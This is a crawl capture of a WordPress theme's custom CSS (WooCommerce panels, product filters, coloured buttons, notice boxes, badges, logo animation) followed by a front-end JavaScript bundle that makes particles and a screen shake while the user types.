.woocommerce div.product .woocommerce-tabs .panel h1, .woocommerce div.product .woocommerce-tabs .panel h2{font-weight:bold;margin:20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.woocommerce div.product .woocommerce-tabs .panel h1{font-size:20px;}
.woocommerce div.product .woocommerce-tabs .panel h2{font-size:18px;}
.woocommerce div.product .woocommerce-tabs .panel h3{font-size:16px;}
.woocommerce div.product .woocommerce-tabs .panel h4{font-size:15px;}
.woocommerce div.product .woocommerce-tabs .panel h5{font-size:14px;}
.woocommerce div.product .woocommerce-tabs .panel ul, .woocommerce div.product .woocommerce-tabs .panel ol{margin:0 0 20px 50px}
.woocommerce div.product .woocommerce-tabs .panel ul{list-style: disc;}
.woocommerce div.product .woocommerce-tabs .panel ol{list-style: decimal;}
.woocommerce div.product .woocommerce-tabs .panel li{margin-bottom: 6px;}
.woocommerce div.product .woocommerce-tabs .panel p{margin-bottom:20px;word-wrap:break-word}
.woocommerce div.product .woocommerce-tabs .panel pre{word-wrap:break-word;}
.woocommerce div.product .woocommerce-tabs .panel table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:20px}
.woocommerce div.product .woocommerce-tabs .panel table th{background-color:#f9f9f9;text-align:center}
.woocommerce div.product .woocommerce-tabs .panel table td,.woocommerce div.product .woocommerce-tabs .panel table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.woocommerce div.product .woocommerce-tabs .panel .alignnone{margin:0 auto;}
.woocommerce div.product .woocommerce-tabs .panel .alignleft{float:left;text-align:left;margin-right:10px}
.woocommerce div.product .woocommerce-tabs .panel .aligncenter{margin: 0 auto;text-align: center;display: block;}
.woocommerce div.product .woocommerce-tabs .panel .alignright{float:right;text-align:right;margin-left:10px}
.woocommerce div.product .woocommerce-tabs .panel .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.woocommerce div.product .woocommerce-tabs .panel .wp-caption img{margin: 0 0 5px;}
.woocommerce div.product .woocommerce-tabs .panel .wp-caption p{margin-bottom: 10px;text-indent: 0;}
.woocommerce div.product .woocommerce-tabs .panel .wp-caption.alignnone{text-align: center;}
.woocommerce div.product .woocommerce-tabs .panel .wp-caption:hover .wp-caption-text{color: #45B6F7;}
.woocommerce div.product .woocommerce-tabs .panel a{text-decoration:underline;color: #45B6F7;}
.woocommerce div.product .woocommerce-tabs .panel a:hover{color: #FF5E52;}
.woocommerce div.product .woocommerce-tabs .panel pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#272822;padding:10px 15px;color:#F8F8D4;border:none}
.woocommerce div.product .woocommerce-tabs .panel blockquote{margin: 30px 30px;padding: 15px 20px;font-size: 16px;color: #999;border-left: 5px solid #EEE;}
.woocommerce div.product .woocommerce-tabs .panel blockquote p{margin:0;padding:0;margin-bottom: 10px;}


.woocommerce nav.woocommerce-pagination{margin-bottom: 30px;}
.woocommerce nav.woocommerce-pagination ul{border: none;margin: 0;}
.woocommerce nav.woocommerce-pagination ul li{margin: 0 4px;border: none;}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{background-color: #e6e6e6;border-radius: 2px;padding: 7px 12px;color: #999;}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background-color: #ccc;color: #fff;}





.xzh-render-head{padding: 0 15px;background-color: #fff;}
.xzh-render-body{margin-bottom: 10px;}




/* text-justify */
.text-justify-on .widget_ui_posts .text,
.text-justify-on .widget_ui_textasb,
.text-justify-on .relates li,
.text-justify-on .article-content,
.text-justify-on .widget_ui_comments ul li,
.text-justify-on .excerpt .note,
.text-justify-on .excerpt-minic .note{
	text-align: justify;
}





/* products */
.loop-product-side{position:absolute;top:0;left:0;width:220px;overflow:hidden;}
.loop-product-filters{overflow:hidden;background-color:#fff;border: 1px solid #eaeaea;}
.loop-product-filters h3{position:relative;font-size:14px;margin:0 0;overflow:hidden;padding:15px 15px;font-weight: bold;}
.loop-product-filters h3 .fa{margin-right:5px;width:14px;height:14px;display:inline-block}
.loop-product-filters h3 .loop-product-filters-more{position: absolute;top: 0;right: 0;height: 44px;width: 44px;text-align: center;line-height: 44px;z-index: 2;cursor: pointer;display: none;}
.loop-product-filters h3 .loop-product-filters-more .fa{margin-right: 0;}
.loop-product-filters ul{list-style:none;margin:0;padding:0;display: block;}
.loop-product-filters ul ul{padding-left:28px}
.loop-product-filters ul li{position:relative;margin:10px 0;color:#bbb;font-size:12px}
.loop-product-filters ul li::after{position:absolute;top:10px;right:102%;left:-300px;content:'';border-top:1px dashed #e6e6e6;height:0}
.loop-product-filters ul li.active>.childrengo .faent1{display:none}
.loop-product-filters ul li.active>.childrengo .faent2{display:block}
.loop-product-filters ul li.active>.children{display:block}
.loop-product-filters ul .current-cat>a{color:#0ae;font-weight:bold}
.loop-product-filters ul a{position:relative;top:1px;font-size:14px;display:inline-block}
.loop-product-filters>ul{overflow:hidden;position:relative;padding-left:14px;margin:0 15px 15px 20px}
.loop-product-filters>ul::before{position:absolute;top:12px;left:0;bottom:10px;content:'';border-left:1px dashed #e6e6e6;width:0}

.loop-product-qrcode{background-color:#fff;border: 1px solid #eaeaea;padding: 30px 20px;margin-top: 20px;text-align: center;}
.loop-product-qrcode h4{font-size: 14px;text-align: center;margin: 0 0 15px;}
.loop-product-qrcode canvas{max-width: 100%;}

.catpage-catstep ul.children{display:none}
.catpage-catstep .childrengo{display:block}
.childrengo{display:none;position:absolute;top:-1px;right:-5px;color:#bbb;padding:5px;cursor:pointer;line-height:1}
.childrengo:hover{color:#555}
.loop-product-container{position:relative;padding-left:240px;margin-top: 5px;margin-bottom: 15px;overflow: hidden;}
.loop-product-container:before,.loop-product-container:after{display:table;content:"";line-height:0}
.loop-product-container:after{clear:both}
.loop-product-content{position:relative;margin-right:-2%;min-height:600px}
.loop-product-content .loop-item{position:relative;display:inline-block;margin-right:2%;margin-bottom:2%;width:23%;vertical-align:top;text-align:center;padding:15px;background-color:#fff;border:1px solid #EAEAEA;}
.loop-product-content .loop-item:hover{border-color: #ddd;border-bottom-color: #d6d6d6;}
.loop-product-content .loop-item h2{font-size:14px;margin:0;font-weight:normal;height:38px;overflow:hidden;line-height: 1.4;}
.loop-product-content .loop-item .thumbnail{margin-bottom:10px;display:block;overflow:hidden;border-radius: 0;}
.loop-product-content .loop-item .thumb{width:100%}
.loop-product-content .loop-item footer{margin-top:15px;font-size:12px;color:#bbb}
.loop-product-content .loop-item .price{color:#FF5E52}

@media (max-width:1024px){
	.loop-product-content .loop-item{width:31.3333333333%}
}
@media (max-width:768px){
	.loop-product-content .loop-item{width:48%}
	.loop-product-qrcode{display: none;}
}
@media (max-width:640px){
	.loop-product-container{margin: 0;padding: 15px;}

	.loop-product-filters h3 .loop-product-filters-more{display: inline-block;}

	.loop-product-side{width:auto;position:relative;}
	.loop-product-filters{border: none;margin-bottom:10px;}
	.loop-product-filters>ul{display:none}
	.loop-product-filters h3{padding-bottom: 14px;}
	
	.loop-product-content{margin-right: -3%;}
	.loop-product-content .loop-item{padding: 10px;border: none;width: 47%;margin-right: 3%;margin-bottom: 3%;}
	.loop-product-content .loop-item h2{font-size: 12px;height: 32px;}
	.loop-product-content .loop-item footer{margin-top: 10px;}
}

/*e-secret*/
.e-secret {
 margin: 20px 0;
 padding: 20px;
 background: #f8f8f8;
}
.e-secret input.euc-y-i[type="password"] {
 float: left;
 background: #fff;
 width: 100%;
 line-height: 36px;
 margin-top: 5px;
 border-radius: 3px;
 margin-bottom:15px;
}
.e-secret input.euc-y-s[type="submit"] {
 float: right;
 margin-top: -62px;
 width: 30%;
 margin-right: 1px;
 border-radius: 0 3px 3px 0;
}
input.euc-y-s[type="submit"]{background-color:#3498db;color:#fff;font-size:21px;box-shadow:none;-webkit-transition: .4s;-moz-transition: .4s;-o-transition: .4s;transition:.4s;-webkit-backface-visibility:hidden;position:relative;cursor:pointer;padding: 13px 20px;text-align: center;border-radius: 50px;-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;border: 0;height: auto;outline: medium;line-height: 20px;margin: 0;}
input.euc-y-s[type="submit"]:hover{background-color:#5dade2;}
input.euc-y-i[type="text"],input.euc-y-i[type="password"]{border:1px solid #F2EFEF;color:#777;display:block;background: #FCFCFC;font-size:18px;transition:all .5s ease 0;outline:0;box-sizing:border-box;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;padding:5px 16px; margin: 0;height: auto;line-height: 30px;}
input.euc-y-i[type="text"]:hover,input.euc-y-i[type="password"]:hover{border:1px solid #56b4ef;box-shadow:0 0 4px #56b4ef;}


.breadcrumbs{padding: 15px 0;font-size: 12px;line-height: 1;text-align: left;background-color: #fff;margin-bottom: 15px;margin-top: -15px;border-bottom: 1px solid #EBEBEB; box-shadow: 0 1px 3px rgba(0,0,0,.04);color: #999;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}
.breadcrumbs a{color: #999;}
.breadcrumbs a:hover{color: #666;}
@media (max-width:640px){
 .breadcrumbs{margin-top: 1px;margin-bottom: 0;padding: 10px 15px;border-bottom: none;margin-bottom: 1px;}
}


.btn-download{color:#fff;background:#169FE6;border-top:0;border:2px solid #fff;padding:10px 16px;font-size:14px;line-height:1.33;border-radius:5px;opacity:.8;text-indent:0;margin-top:5px;margin-bottom:5px;display:inline-block;font-weight:300;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;} .btn-download:hover{color:#169FE6;background-color:#fff;border-color:#169FE6;} .sg-dl{margin:20px 0 10px 0;text-align:center;} .sg-dl .sg-dl-span{margin:0 auto;}

/*网站新增彩色警示文本框*/ 
#tbc_cyan {
	color: #24b4f0;  
	background: #c0e8ff url('/wp-content/themes/dux/diy/img/tbc_cyan.png') -1px -1px no-repeat;  
	border: 1px solid #24b4f0;   
	overflow: hidden;   
	margin: 10px 0;   
	padding: 15px 45px;   
} 
#tbc_green {
	color: #7da33c;   
	background: #ecf2d6 url('/wp-content/themes/dux/diy/img/tbc_green.png') -1px -1px no-repeat;   
	border: 1px solid #aac66d;   
	overflow: hidden;   
	margin: 10px 0;   
	padding: 15px 45px;   
} 
#tbc_yellow {
	color: #ad9948;  
	background: #fff4b9 url('/wp-content/themes/dux/diy/img/tbc_yellow.png') -1px -1px no-repeat;  
	border: 1px solid #eac946;  
	overflow: hidden;  
	margin: 10px 0;  
	padding: 15px 45px;  
}  
#tbc_pink {
	color: #c66;  
	background: #ffecea url('/wp-content/themes/dux/diy/img/tbc_pink.png') -1px -1px no-repeat;  
	border: 1px solid #ebb1b1;  
	overflow: hidden;  
	margin: 10px 0;  
	padding: 15px 45px;  
}   
#tbc_gray {
	color: #556B2F;
	background: #eaeaea url('/wp-content/themes/dux/diy/img/tbc_gray.png') -1px -1px no-repeat;
	border: 1px solid #c8c8c8;
	overflow: hidden;
	margin: 10px 0;
	padding: 15px 45px;  
}



/*闪光按钮样式 开始*/
[class*=sgbtn]{display:inline-block;text-indent:0;position:relative;color:#fff;padding:0 10px 0 10px;min-width:160px;height:38px;line-height:38px;opacity:.8;text-align:center;font-family:Ubuntu,sans-serif;font-size:15px;text-decoration:none;border-radius:2px;overflow:hidden;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}[class*=sgbtn]:before{content:'';position:absolute;background:#fff;width:25px;height:50px;top:0;left:-45px;opacity:.3;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}[class*=sgbtn]:hover{opacity:.65}[class*=sgbtn]:hover:before{width:45px;left:205px}.sgbtn_blue{color:#fff;background:#1cb2f5}.sgbtn_red{color:#fff;background:#C00}.sgbtn_orange{color:#fff;background:#F90}.sgbtn_lv{color:#fff;background:#096}a[class*=sgbtn]{color:#fff}a[class*=sgbtn]:hover{color:#fff}
/*闪光按钮样式*/

/*!彩色按钮样式 开始*/
.greenbtn{-moz-box-shadow:0 10px 14px -7px #3e7327;-webkit-box-shadow:0 10px
14px -7px #3e7327;box-shadow:0 10px 14px -7px
#3e7327;background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#77b55a),color-stop(1,#72b352));background:-moz-linear-gr
adient(top,#77b55a 5%,#72b352
100%);background:-webkit-linear-gradient(top,#77b55a 5%,#72b352
100%);background:-o-linear-gradient(top,#77b55a 5%,#72b352
100%);background:-ms-linear-gradient(top,#77b55a 5%,#72b352
100%);background:linear-gradient(to bottom,#77b55a 5%,#72b352
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#77b55a',
endColorstr='#72b352',GradientType=0);background-color:#77b55a;-moz-border-radiu
s:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid
#4b8f29;display:inline-block;cursor:pointer;color:#fff !important;
;font-family:arial;font-size:13px;font-weight:bold;padding:6px
12px;text-decoration:none;text-shadow:0 1px 0
#5b8a3c}.greenbtn:hover{background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#72b352),color-stop(1,#77b55a));background:-moz-linear-gr
adient(top,#72b352 5%,#77b55a
100%);background:-webkit-linear-gradient(top,#72b352 5%,#77b55a
100%);background:-o-linear-gradient(top,#72b352 5%,#77b55a
100%);background:-ms-linear-gradient(top,#72b352 5%,#77b55a
100%);background:linear-gradient(to bottom,#72b352 5%,#77b55a
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#72b352',
endColorstr='#77b55a',GradientType=0);background-color:#72b352;}.greenbtn:active{
position:relative;top:1px;}
.bluebtn{-moz-box-shadow:inset 0 1px 0 0 #54a3f7;-webkit-box-shadow:inset 0 1px
0 0 #54a3f7;box-shadow:inset 0 1px 0 0
#54a3f7;background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#007dc1),color-stop(1,#0061a7));background:-moz-linear-gr
adient(top,#007dc1 5%,#0061a7
100%);background:-webkit-linear-gradient(top,#007dc1 5%,#0061a7
100%);background:-o-linear-gradient(top,#007dc1 5%,#0061a7
100%);background:-ms-linear-gradient(top,#007dc1 5%,#0061a7
100%);background:linear-gradient(to bottom,#007dc1 5%,#0061a7
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007dc1',
endColorstr='#0061a7',GradientType=0);background-color:#007dc1;-moz-border-radiu
s:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid
#124d77;display:inline-block;cursor:pointer;color:#fff !important;
;font-family:arial;font-size:13px;padding:6px
24px;text-decoration:none;text-shadow:0 1px 0
#154682}.bluebtn:hover{background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#0061a7),color-stop(1,#007dc1));background:-moz-linear-gr
adient(top,#0061a7 5%,#007dc1
100%);background:-webkit-linear-gradient(top,#0061a7 5%,#007dc1
100%);background:-o-linear-gradient(top,#0061a7 5%,#007dc1
100%);background:-ms-linear-gradient(top,#0061a7 5%,#007dc1
100%);background:linear-gradient(to bottom,#0061a7 5%,#007dc1
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0061a7',
endColorstr='#007dc1',GradientType=0);background-color:#0061a7;}.bluebtn:active{p
osition:relative;top:1px;}
.yellowbtn{-moz-box-shadow:inset 0 1px 0 0 #fff6af;-webkit-box-shadow:inset 0
1px 0 0 #fff6af;box-shadow:inset 0 1px 0 0
#fff6af;background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#ffec64),color-stop(1,#ffab23));background:-moz-linear-gr
adient(top,#ffec64 5%,#ffab23
100%);background:-webkit-linear-gradient(top,#ffec64 5%,#ffab23
100%);background:-o-linear-gradient(top,#ffec64 5%,#ffab23
100%);background:-ms-linear-gradient(top,#ffec64 5%,#ffab23
100%);background:linear-gradient(to bottom,#ffec64 5%,#ffab23
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64',
endColorstr='#ffab23',GradientType=0);background-color:#ffec64;-moz-border-radiu
s:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid
#fa2;display:inline-block;cursor:pointer;color:#333 !important;
;font-family:arial;font-size:15px;font-weight:bold;padding:6px
24px;text-decoration:none;text-shadow:0 1px 0
#fe6}.yellowbtn:hover{background:-webkit-gradient(linear,left top,left
bottom,color-stop(0.05,#ffab23),color-stop(1,#ffec64));background:-moz-linear-gr
adient(top,#ffab23 5%,#ffec64
100%);background:-webkit-linear-gradient(top,#ffab23 5%,#ffec64
100%);background:-o-linear-gradient(top,#ffab23 5%,#ffec64
100%);background:-ms-linear-gradient(top,#ffab23 5%,#ffec64
100%);background:linear-gradient(to bottom,#ffab23 5%,#ffec64
100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23',
endColorstr='#ffec64',GradientType=0);background-color:#ffab23;}.yellowbtn:active
{position:relative;top:1px;}
/*!彩色按钮样式 结束*/

/** 热门标签样式 **/
.widget_ui_tags .items {
    overflow: hidden;
    padding: 15px 0 12px 15px;
}
.widget_ui_tags .items a {
    color: #FFF;
    background-color: #f6f6f6;
    float: left;
    width: 30%;
    margin: 1%;
    padding: 3px;
    font-size: 12px;
    height: 28px;
    line-height: 22px;
    overflow: hidden;
    text-align:center;
}
.widget_ui_tags .items a:hover {
    color: #fff;
    background-color: #45B6F7;
    border: 1px solid #FFF;
    opacity:1 !important;
}

/*Gravatar头像旋转*/
.avatar{
 -webkit-transition:0.4s;
 -webkit-transition:-webkit-transform 0.4s ease-out;
 transition:transform 0.4s ease-out;
 -moz-transition:-moz-transform 0.4s ease-out;
 }
.avatar:hover{
 transform:rotateZ(360deg);
 -webkit-transform:rotateZ(360deg);
 -moz-transform:rotateZ(360deg);
}

/** 首页焦点图标题样式 **/
.carousel-caption {
    position: absolute;
    top: 0px;
    right: unset;
    left: 0px;
    height:24px;
    line-height: 22px;
    z-index: 10;
    padding: 1px 10px;
    color: #fff;
    box-shadow:0px 1px 3px rgba(0, 0, 0, 0.36);
    background: rgba(200, 0, 0, 0.6);
    text-align: center;
    text-shadow: 0px 0px 0px rgba(0,0,0,.6);
    border-radius: 0 0 5px;
}
@media (max-width:500px) {
.carousel-caption {
    font-size:10px;
    height:18px;
    line-height: 16px;
    padding: 1px 5px;
    text-align: center;
    border-radius: 0 0 3px;
}
}

/*首页热门文章样式*/
.mpc-bg {background:#FFF;padding:1px 20px;margin:10px 0px 15px 0px;}
.label {position:relative;display:inline-block;padding:5px 7px;font-size:12px;line-height:14px;color:#ffffff;vertical-align:baseline;white-space:nowrap;background-color:#63b4f0;}
.most-comment-posts ul{margin: 0 0 20px;padding: 20px 0 0;list-style: none;overflow: hidden;}
.most-comment-posts li{white-space: nowrap; overflow: hidden; clear: both;text-overflow: ellipsis;}
.most-comment-posts li > a span{color: #FF5E52;}
.most-comment-posts p{float: right;font-size: 12px;}
.most-comment-posts .label{margin-right: 8px;padding: 2px 7px;top: -1px;}
.label-1{background-color: #ff7878;}
.label-2{background-color: #f9c909;}
.label-3{background-color: #24f00c;}
.text-muted{color:#999}


/*VIP评论之星*/
.vp,.vip,.vip1,.vip2,.vip3,.vip4,.vip5,.vip6,.vip7{background: url(/wp-content/themes/dux/diy/img/vip.png) no-repeat;display: inline-block;overflow: hidden;border: none;}
.vp{background-position:-515px -2px;width: 16px;height: 16px;margin-bottom: -3px;}
.vp:hover{background-position:-515px -22px;width: 16px;height: 16px;margin-bottom: -3px;}
.vip{background-position:-494px -3px;width: 16px;height: 14px;margin-bottom: -2px;}
.vip:hover{background-position:-494px -22px;width: 16px;height: 14px;margin-bottom: -2px;}
.vip1{background-position:-1px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip1:hover{background-position:-1px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip2{background-position:-63px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip2:hover{background-position:-63px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip3{background-position:-144px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip3:hover{background-position:-144px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip4{background-position:-227px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip4:hover{background-position:-227px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip5{background-position:-331px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip5:hover{background-position:-331px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip6{background-position:-441px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip6:hover{background-position:-441px -22px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip7{background-position:-611px -2px;width: 46px;height: 14px;margin-bottom: -1px;}
.vip7:hover{background-position:-611px -22px;width: 46px;height: 14px;margin-bottom: -1px;}


/**logo扫光效果CSS**/
.logo{
  position: relative;
  overflow: hidden;
  max-height: 50px;
}
.logo:before {
    content: "";
    position: absolute;
    width: 150px;
    height: 10px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: blink 1s ease-in 1s infinite;
    animation: blink 1s ease-in 1s infinite;
}
 
@-webkit-keyframes blink {
    from {left: 10px;top: 0;}
    to {left: 320px;top: 0;}
}
@-o-keyframes blink {
    from {left: 10px;top: 0;}
    to {left: 320px;top: 0;}
}
@-moz-keyframes blink {
    from {left: 10px;top: 0;}
    to {left: 320px;top: 0;}
}
@keyframes blink {
    from {left: -100px;top: 0;}
    to {left: 320px;top: 0;}
}


/* ebox =========================================== */
    .ebox {
    overflow:hidden;
    font-size:12px;
    text-align:center;
    background-color:#fff;
    }
    .ebox-i {
    position:relative;
    float:left;
    width:50%;
    padding:15px 15px 20px;
    background-color:#fff;
    color:#777;
    border-bottom:1px dashed #ddd;
    }
    .ebox-01,.ebox-03 {
    border-right:1px dashed #ddd;
    }
    .ebox-i:hover {
    background-color:#F9F9F9;
    }
    .ebox-100 {
    width:100%;
    margin-bottom:0;
    border-bottom:none;
    }
    .ebox-i::after {
    content:”;
    position:absolute;
    right:0;
    top:0;
    border-top:20px solid #ECF0F1;
    border-left:20px solid transparent;
    }
    .ebox-i p {
    height:36px;
    overflow:hidden;
    color:#bbb;
    }
	
.excerpt {
 position: relative;
}
.excerpt .new {
	position: absolute;
    right: -28px;
    top: -12px;
    display: block;
    width: 56px;
    height: 15px;
    line-height: 15px;
    background: #c40000;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    transform: rotate(45deg);
    transform-origin: 0% 0%;
}


/*自定义文章列表样式*/
.qgg_diy_postlist_lable{
    line-height: 1;
    padding: 7px;
    font-size: 14px;
    background-color: #FF5E52;
    color: #fff;
    border-radius: 0px;
    display: inline-block;
    position: relative;
    margin-left: 5px;
}
.qgg_diy_postlist{
    background:#FFF;
    padding:12px 20px;
    margin:10px 0px 15px 0px;
    border-radius:4px;
}
.qgg_diy_postlist li{
    margin:5px 3px;
    white-space: nowrap; 
    overflow: hidden; 
    clear: both;
    text-overflow: ellipsis;
}
.qgg_diy_postlist li p{
    line-height: 1.8;
    font-size: 12px;
    color:#AAA;
    float: right;
}

.pagemenu li.page_item.current_page_item {
    position: relative;
    z-index: 2;
    margin: 0 -1px;
}

.pagemenu li.page_item.current_page_item > a {
    color: #fff;
    background-color: #45B6F7;
    font-weight: bold;
}

.xControl {
    font-size: 15px;
    font-weight: bold;
    padding: 5px 0;
    background-color: #f5f5f5;
    border-bottom: 4px solid #d0d0d0;
    transition: all 0.3s linear;
    text-align: center;
    border-radius: 0 0 5% 5%;
}
.xControl a{
	text-decoration: none;
    display: block;
}







--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/diy/activate-power-mode.js
body_size: 12300
content:
(function webpackUniversalModuleDefinition(root, factory) {
    if (typeof exports === 'object' && typeof module === 'object') module.exports = factory();
    else if (typeof define === 'function' && define.amd) define([], factory);
    else if (typeof exports === 'object') exports["POWERMODE"] = factory();
    else root["POWERMODE"] = factory()
})(this,function() {
    return (function(modules) {
        var installedModules = {};
        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                exports: {},
                id: moduleId,
                loaded: false
            };
            modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
            module.loaded = true;
            return module.exports
        }
        __webpack_require__.m = modules;
        __webpack_require__.c = installedModules;
        __webpack_require__.p = "";
        return __webpack_require__(0)
    })([function(module, exports, __webpack_require__) {
        'use strict';
        var canvas = document.createElement('canvas');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        canvas.style.cssText = 'position:fixed;top:0;left:0;pointer-events:none;z-index:999999';
        window.addEventListener('resize',
        function() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight
        });
        document.body.appendChild(canvas);
        var context = canvas.getContext('2d');
        var particles = [];
        var particlePointer = 0;
        POWERMODE.shake = true;
        function getRandom(min, max) {
            return Math.random() * (max - min) + min
        }
        function getColor(el) {
            if (POWERMODE.colorful) {
                var u = getRandom(0, 360);
                return 'hsla(' + getRandom(u - 10, u + 10) + ', 100%, ' + getRandom(50, 80) + '%, ' + 1 + ')'
            } else {
                return window.getComputedStyle(el).color
            }
        }
        function getCaret() {
            var el = document.activeElement;
            var bcr;
            if (el.tagName === 'TEXTAREA' || (el.tagName === 'INPUT' && el.getAttribute('type') === 'text')) {
                var offset = __webpack_require__(1)(el, el.selectionStart);
                bcr = el.getBoundingClientRect();
                return {
                    x: offset.left + bcr.left,
                    y: offset.top + bcr.top,
                    color: getColor(el)
                }
            }
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var range = selection.getRangeAt(0);
                var startNode = range.startContainer;
                if (startNode.nodeType === document.TEXT_NODE) {
                    startNode = startNode.parentNode
                }
                bcr = range.getBoundingClientRect();
                return {
                    x: bcr.left,
                    y: bcr.top,
                    color: getColor(startNode)
                }
            }
            return {
                x: 0,
                y: 0,
                color: 'transparent'
            }
        }
        function createParticle(x, y, color) {
            return {
                x: x,
                y: y,
                alpha: 1,
                color: color,
                velocity: {
                    x: -1 + Math.random() * 2,
                    y: -3.5 + Math.random() * 2
                }
            }
        }
        function POWERMODE() {
            {
                var caret = getCaret();
                var numParticles = 5 + Math.round(Math.random() * 10);
                while (numParticles--) {
                    particles[particlePointer] = createParticle(caret.x, caret.y, caret.color);
                    particlePointer = (particlePointer + 1) % 500
                }
            } {
                if (POWERMODE.shake) {
                    var intensity = 1 + 2 * Math.random();
                    var x = intensity * (Math.random() > 0.5 ? -1 : 1);
                    var y = intensity * (Math.random() > 0.5 ? -1 : 1);
                    document.body.style.marginLeft = x + 'px';
                    document.body.style.marginTop = y + 'px';
                    setTimeout(function() {
                        document.body.style.marginLeft = '';
                        document.body.style.marginTop = ''
                    },
                    75)
                }
            }
        };
        POWERMODE.colorful = false;
        function loop() {
            requestAnimationFrame(loop);
            context.clearRect(0, 0, canvas.width, canvas.height);
            for (var i = 0; i < particles.length; ++i) {
                var particle = particles[i];
                if (particle.alpha <= 0.1) continue;
                particle.velocity.y += 0.075;
                particle.x += particle.velocity.x;
                particle.y += particle.velocity.y;
                particle.alpha *= 0.96;
                context.globalAlpha = particle.alpha;
                context.fillStyle = particle.color;
                context.fillRect(Math.round(particle.x - 1.5), Math.round(particle.y - 1.5), 3, 3)
            }
        }
        requestAnimationFrame(loop);
        module.exports = POWERMODE
    },
    function(module, exports) { 
        (function() {
            var properties = ['direction', 'boxSizing', 'width', 'height', 'overflowX', 'overflowY', 'borderTopWidth', 'borderRightWidth', 'borderBottomWidth', 'borderLeftWidth', 'borderStyle', 'paddingTop', 'paddingRight', 'paddingBottom', 'paddingLeft', 'fontStyle', 'fontVariant', 'fontWeight', 'fontStretch', 'fontSize', 'fontSizeAdjust', 'lineHeight', 'fontFamily', 'textAlign', 'textTransform', 'textIndent', 'textDecoration', 'letterSpacing', 'wordSpacing', 'tabSize', 'MozTabSize'];
            var isFirefox = window.mozInnerScreenX != null;
            function getCaretCoordinates(element, position, options) {
                var debug = options && options.debug || false;
                if (debug) {
                    var el = document.querySelector('#input-textarea-caret-position-mirror-div');
                    if (el) {
                        el.parentNode.removeChild(el)
                    }
                }
                var div = document.createElement('div');
                div.id = 'input-textarea-caret-position-mirror-div';
                document.body.appendChild(div);
                var style = div.style;
                var computed = window.getComputedStyle ? getComputedStyle(element) : element.currentStyle;
                style.whiteSpace = 'pre-wrap';
                if (element.nodeName !== 'INPUT') style.wordWrap = 'break-word';
                style.position = 'absolute';
                if (!debug) style.visibility = 'hidden';
                properties.forEach(function(prop) {
                    style[prop] = computed[prop]
                });
                if (isFirefox) {
                    if (element.scrollHeight > parseInt(computed.height)) style.overflowY = 'scroll'
                } else {
                    style.overflow = 'hidden'
                }
                div.textContent = element.value.substring(0, position);
                if (element.nodeName === 'INPUT') div.textContent = div.textContent.replace(/\s/g, "\u00a0");
                var span = document.createElement('span');
                span.textContent = element.value.substring(position) || '.';
                div.appendChild(span);
                var coordinates = {
                    top: span.offsetTop + parseInt(computed['borderTopWidth']),
                    left: span.offsetLeft + parseInt(computed['borderLeftWidth'])
                };
                if (debug) {
                    span.style.backgroundColor = '#aaa'
                } else {
                    document.body.removeChild(div)
                }
                return coordinates
            }
            if (typeof module != "undefined" && typeof module.exports != "undefined") {
                module.exports = getCaretCoordinates
            } else {
                window.getCaretCoordinates = getCaretCoordinates
            }
        } ())
    }])
